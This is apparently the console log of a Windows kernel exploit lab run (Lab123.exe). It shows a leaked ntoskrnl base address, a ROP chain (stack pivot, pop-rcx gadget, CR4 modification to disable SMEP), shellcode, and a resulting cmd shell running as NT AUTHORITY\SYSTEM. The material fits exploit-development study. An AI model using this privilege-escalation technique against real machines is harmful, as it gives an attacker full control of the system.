 C:\Users\telac\Desktop\Lab123.exe
[Module Name] \SystemRoot\system32\ntoskrnl.exe
\__[Base Address] 0xFFFFF801E2C0D000
\__[Module Size] 8724480
pModuleInfo->Modules[0] -> 0x000000C71AD0F950
[KERNEL BASE] -> 0xFFFFF801E2C0D000
HANDLE created successfully!
[STACK_PIVOT] --> 0x00000000E8000000
[StackPivotGadget] --> 0xFFFFF801E312F840
[MyStack] --> 0x00000000E7FF0000
[PopRcx] --> 0xFFFFF801E2D5C34B
[RcxValue] --> 0x00000000000506F8
[ModCr4] --> 0xFFFFF801E2C7F74E
[pShell] --> 0x000000C71B0B0000
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.10240]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\telac\Desktop>whoami
nt authority\system
C:\Users\telac\Desktop>